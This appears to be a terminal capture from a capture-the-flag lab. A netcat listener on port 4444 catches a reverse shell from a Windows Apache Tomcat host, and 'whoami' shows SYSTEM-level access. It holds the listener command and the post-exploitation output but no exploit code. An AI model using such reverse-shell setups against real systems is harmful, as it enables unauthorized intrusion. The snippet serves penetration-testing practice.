 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
File System
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>